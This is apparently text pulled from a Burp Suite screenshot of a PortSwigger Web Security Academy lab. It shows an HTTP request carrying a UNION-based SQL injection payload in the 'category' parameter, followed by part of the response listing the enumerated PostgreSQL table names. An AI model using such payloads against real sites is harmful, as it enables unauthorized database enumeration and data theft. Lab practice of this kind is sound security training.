 Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3 Cookie: session=ILUfuhLwzCkVihYaoCmiUOZ6x4hdflEz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
85 <tr>
86 <th>
user_defined_types
</th>
87 </tr>
88 <tr>
89 <th>
udt_privileges
</th>
90 </tr>
91 <tr>
92 <th>
sql_packages
</th>
93 </tr>
94 <tr>
95 <th>
pg_event_trigger
</th>
96 </tr>
97 <tr>
98 <th>
pg_amop
</th>
99 </tr>
100 <tr>
101 <th>
schemata
</th>
102 </tr>
103 <tr>
104 <th>
routines
</th>
105 </tr>
106 <tr>
107 <th>
referential_constraints